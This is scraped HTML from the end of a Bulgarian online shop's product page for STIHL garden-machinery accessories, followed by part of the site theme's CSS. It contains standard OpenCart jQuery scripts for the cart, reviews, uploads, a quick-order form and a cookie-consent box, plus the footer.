                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Аксесоари за дробилки">Аксесоари за дробилки</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=14500');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=14500',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder14500" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name14500" name="name14500" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone14500" name="phone14500" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail14500" name="mail14500" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment14500" name="comment14500" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count14500" name="count14500" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy14500" name="privacy14500" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit14500" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id14500" name="product_id14500" value="14500">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success14500" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder14500').on('click', function() {
		$('#bs-fastorder14500').modal('show');
		});
		
    $('#btn_submit14500').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name14500').val();
        data['phone']         = $('#phone14500').val();
        data['mail']          = $('#mail14500').val();
        data['comment']       = $('#comment14500').val();
        data['count']         = $('#count14500').val();
        data['product_id']    = $('#product_id14500').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone14500').val() || $('#privacy14500:checked').length == 0
                         || !$('#name14500').val()
                         || !validateEmail($('#mail14500').val())
                        // || !$('#count14500').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder14500').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success14500').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/stylesheet.css
body_size: 16790
content:
body{font-family:'Roboto', sans-serif;color:#787878;font-size:14px;line-height:18px;}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6{color:#444;}
.fa{font-size:14px;}
.fa-stack{width:10px;}
.fa-stack .fa{font-size:13px;}
h1{font-size:33px;}
h2{font-size:27px;}
h3{font-size:21px;}
h4{font-size:15px;}
h5{font-size:12px;}
h6{font-size:10.2px;}
a{color:#23a1d1;}
a:hover{text-decoration:none;}
legend{font-size:18px;padding:7px 0px}
label{font-size:14px;font-weight:normal;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control{font-size:14px;}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover{font-size:14px;}
.input-group .input-group-addon{font-size:12px;height:30px;}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg{display:inline;}
.nav-tabs{margin-bottom:15px;}
.navbar-fixed{top:0;z-index:100;position:fixed;width:100%;}
div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}
.dropdown-menu li > a:hover{text-decoration:none;color:#ffffff;background-color:#A9A9A9;border-color:#A9A9A9;}
.main-header{position:relative;background:#373737;}
header .container{margin:22px auto 30px;}
#top{background:#fff;padding:0;margin:0 0 0 0;height:30px;}
#top .container{}
#top #form-currency .currency-select.btn-link, #top #form-language .dropdown-menu > li > a{font-size:14px;text-align:left;text-transform:capitalize;width:100%;color:#fff;padding:7px 0;line-height:14px;font-weight:normal;}
#form-currency .dropdown-toggle span,#form-currency .dropdown-toggle strong,#form-currency .dropdown-toggle i,
#form-language .dropdown-toggle span,#form-language .dropdown-toggle i{font-weight:600;}
#top #form-currency .currency-select:hover{color:#A9A9A9;}
#form-currency button span, #form-language button span{font-size:13px;font-weight:400;margin:4px 0;text-transform:capitalize;}
#top-links .myaccount-menu > li{border:none !important;padding:0 0px;}
#top-links .myaccount-menu a{font-size:14px;padding:7px 0;line-height:14px;text-transform:capitalize;color:#fff;}
#form-currency .dropdown-menu, #form-language .dropdown-menu{padding:7px 15px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;margin-top:0px;background:#000;}
#top-links .myaccount-menu{padding:7px 15px;border:medium none;margin-top:1px;right:-3px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;background:#000;}
.btn.btn-link.btn-block.language-select > img{margin:0 2px;}
.btn.btn-link.btn-block.language-select{color:#ffffff !important;}
#top-links .list-inline > li{font-weight:600;}
#top #form-language .dropdown-menu > li > a:hover, #top #form-language .dropdown-menu > li > a:focus{color:#A9A9A9;background-color:transparent;}
#top .btn-link, #top-links li, #top-links a,#form-language .dropdown-menu > li > a{color:#5d5d5d;font-size:13px;text-decoration:none;line-height:21px;}
#top-links li{padding:4px 12px;}
#top-links li:first-child{border-left:medium none;}
#top-links li:last-child{padding:4px 0 4px 12px;}
#top-links .list-inline{margin-bottom:0;}
#top-links a .fa{padding:5px 5px;}
#top .btn-link:hover, #top-links a:hover{color:#ff7100;}
#top-links .dropdown-menu a{text-shadow:none;}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus{color:#A9A9A9;background:transparent none repeat scroll 0 0}
#top .btn-link strong{font-size:12px;font-weight:bold;margin:0 5px;}
#form-currency .currency-menu > li, #form-language .language-menu > li{padding:0 0px;}
#form-language .dropdown-toggle > img{margin:0 5px 3px;}
#top-links{padding-top:0px;}
#top-links a + a{margin-left:15px;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #form-currency .btn-link{padding:3px 15px 3px 0;}
#top #form-language .btn-link{padding:3px 15px;}
#form-language .dropdown-menu > li > .language-select:hover{color:#A9A9A9 !important;}
#top .inner-wishlist, #top .inner-checkout{display:none;}
.contact_us a{height:25px;vertical-align:middle;width:23px;margin-right:5px;}
.contact_us{color:#fff;font-size:18px;font-weight:normal;margin:10px 32px 0 0;white-space:nowrap;float:left;border-right:1px solid #bcbcbc;padding:0 10px 0 0;}
.contact_us .header_call{color:#000;display:block;font-size:15px;}
.contact_us .telephone{background:url(../image/megnor/call.png) no-repeat scroll 0 6px transparent;float:left;height:44px;width:39px;}
.contact_us .cms-data{float:left;padding:0 0 0 15px;text-align:left;}
.contact_us .header_number{font-family:"Roboto",sans-serif;color:#000;}
.category_list .category-item{min-height:270px;}
.category_list .category-item-pr{min-height:320px;}
.header_left{float:left;}
.header_right{float:right;}
.header-bg{border-bottom:1px solid #ff7100;float:left;width:100%;}
.newsletter{background:#A9A9A9 none repeat scroll 0 0;padding:30px 0 25px;}
.newsletter h2{color:#fff !important;float:left;font-family:Roboto,sans-serif;font-size:30px !important;margin:0 !important;border-right:1px solid #fff;line-height:40px;padding:0 35px 0 0 !important;}
.newsletter .subtitle{color:#fff;float:left;font-size:14px;padding-left:40px;width:25%;}
.newsletter label{display:none;}
.newsletter form{float:right;width:53%;}
.pagination-wrapper{margin:0 0 20px;}
.newsletter .input-news{float:left;width:90%;}
.newsletter .subscribe-btn{display:inline-block;width:10%;float:right;}
.subscribe-btn .btn.btn-default.btn-lg{font-size:0;background:#A9A9A9;margin-left:8px;padding:9px 15px;border-radius:0;border-color:#A9A9A9;}
.subscribe-btn .btn.btn-default.btn-lg:before{content:"\f178";font-size:20px;font-family:"FontAwesome";color:#000;}
.subscribe-btn:hover .btn.btn-default.btn-lg:before{color:#ff7100;border:none;}
.newsletter .form-control.input-lg{border:medium none;border-radius:0;}
.newsletter .form-group.required{margin:0;}
.header-logo{float:left;}
.header-search{float:left;}
.header-cart{float:right;}
#logo{margin-top:10px;display:inline-block;}
.header_right .header_search{position:absolute;right:0;top:111px;z-index:99;}
#search{margin:0px;width:290px;float:right;border-right:1px solid #ff7100;background:#A9A9A9 none repeat scroll 0 0;padding:13px 15px;}
#search .input-lg{height:39px;padding:0 10px;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#search .btn-lg{background:#808080;border:1px solid #808080;margin:0 0 0 5px;padding:10px 11px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;line-height:16px;-khtml-border-radius:0;height:39px;width:40px;}
#search .fa.fa-search{color:#fff;font-size:16px;font-weight:normal;}
.header_cart{float:left;padding:12px 0 0;width:auto;}
#cart{margin-bottom:0px;float:right;}
#cart > .btn{font-size:12px;line-height:18px;color:#FFF;border:medium none;background:url(../image/megnor/header_cart.png) no-repeat scroll 0px 0px transparent;height:60px;width:60px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;padding:0px;}
#cart > .btn:hover, #cart > .btn.active{background:url(../image/megnor/header_cart-hover.png) no-repeat scroll 0px 0px transparent;}
#cart-total{background-color:#ff7100;border:medium none;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#fff;font-size:15px;line-height:13px;font-weight:700;padding:5px 7px;position:absolute;right:0px;top:0px;z-index:9;}
#cart.open > .btn{background-color:#3498db;border:medium none;color:#fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#cart.open > .btn:hover{color:#444;}
#cart .dropdown-menu{background:#fff;z-index:1001;}
#cart .dropdown-menu{width:350px;padding:10px;margin-top:0;border-bottom:none;border-left:none;border-right:none;border:1px solid #ff7100;color:#000;}
#cart .dropdown-menu a{color:#000;}
#cart .button-container{width:auto;float:right;}
#cart .dropdown-menu table{margin-bottom:10px;border:medium none;}
#cart .dropdown-menu table td{background:none;border-bottom:none;border-top:none;}
#cart .dropdown-menu li > div{}
#cart .dropdown-menu li p{margin-top:10px;}
#cart .dropdown-menu .table-bordered tbody tr td{border:medium none;}
#cart .dropdown-menu .btn-danger{background-color:#ffffff;border-color:#fff;color:#161b1e;}
#cart .dropdown-menu .btn-danger:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
#cart .dropdown-menu .table-bordered tbody tr td{padding:4px;}
#cart .cart-menu .fa.fa-times{font-size:12px;font-weight:normal;}
.nav-responsive{display:none;}
.responsive-menu,
.main-menu{background:#ff7100;height:68px;margin-bottom:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.main-menu ul{list-style:none;margin:0;padding:0;}
.main-menu > ul > li{position:relative;float:left;z-index:20;background-color:#ff7100;}
.main-menu > ul > li:hover{background-color:#A9A9A9;}
.main-menu > ul > li:hover:first-child > a{background:url(../image/megnor/sprite.png) no-repeat scroll 19px -118px #A9A9A9;}
.nav-responsive span,
.main-menu > ul > li > a{font-size:15px;color:#fff;display:block;margin:21px 10px 22px;z-index:6;position:relative;font-weight:normal;font-family:'Roboto', sans-serif;}
